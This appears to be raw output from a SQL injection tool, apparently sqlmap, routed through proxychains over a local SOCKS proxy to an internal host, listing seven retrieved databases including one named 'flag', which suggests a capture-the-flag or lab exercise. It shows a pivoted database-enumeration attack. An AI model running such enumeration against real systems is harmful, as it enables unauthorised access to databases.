 [proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  172.16.1.12:80  ...  OK
[14:27:38] [INFO] retrieved: 'information_schema'
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  172.16.1.12:80  ...  OK
[14:27:38] [INFO] retrieved: 'test'
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  172.16.1.12:80  ...  OK
[14:27:39] [INFO] retrieved: 'performance_schema'
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  172.16.1.12:80  ...  OK
[14:27:39] [INFO] retrieved: 'flag'
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  172.16.1.12:80  ...  OK
[14:27:39] [INFO] retrieved: 'mysql'
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  172.16.1.12:80  ...  OK
[14:27:39] [INFO] retrieved: 'blog_admin_db'
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  172.16.1.12:80  ...  OK
[14:27:39] [INFO] retrieved: 'phpmyadmin'
available databases [7]:
[*] blog_admin_db
[*] flag
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test